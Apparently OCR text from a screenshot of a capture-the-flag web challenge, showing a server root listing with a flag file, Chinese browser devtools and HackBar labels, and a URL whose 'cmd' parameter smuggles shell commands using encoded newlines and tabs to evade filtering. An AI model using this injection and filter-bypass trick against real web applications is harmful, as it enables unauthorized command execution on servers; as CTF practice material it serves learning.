 bin boot dev etc ffffllllaaaaggggg home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCookie
Encryption Encoding SQL XSS Other
Load URL http://aa89e80f-3e89-40b3-ad0e-7de4ea3ffcc8.node5.buuoj.cn:81/?cmd=%0acd%09..%0acd%09..%0acd%09..%0als